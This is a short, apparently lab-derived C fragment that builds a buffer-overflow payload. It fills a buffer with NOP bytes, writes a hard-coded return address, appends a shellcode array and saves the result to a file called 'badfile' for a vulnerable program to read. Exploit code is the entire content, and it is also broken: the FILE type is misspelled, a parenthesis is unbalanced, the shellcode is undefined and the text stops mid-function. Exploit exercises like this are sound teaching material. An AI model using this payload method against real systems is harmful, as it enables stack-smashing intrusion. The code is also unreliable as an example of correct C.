 void main(int argc, char **argv)
{
char buffer[517];
File *badfile;
memset(&buffer, 0x90, 517);
*((long *)(buffer +36) = 0xbfffeb28 +0x80;
memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode, sizeof
(shellcode));
badfile=fopen("./badfile", "w");
fwrite(buffer, 517,1 , badfile);
fclose(badfile);